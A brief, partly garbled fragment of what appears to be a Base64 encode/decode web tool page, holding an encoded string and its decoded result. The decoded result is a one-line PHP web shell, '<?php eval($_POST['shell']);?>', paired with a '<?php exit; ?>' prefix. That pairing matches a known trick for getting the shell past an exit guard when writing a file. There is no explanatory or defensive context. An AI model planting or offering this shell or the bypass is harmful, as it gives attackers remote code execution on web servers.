 <?php exit; ?>aPD9waHAgZXZhbCgkX1BPU1RbJ3NoZWxsJ10pOz8+
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
^ţZ<?php eval($_POST['shell']);?>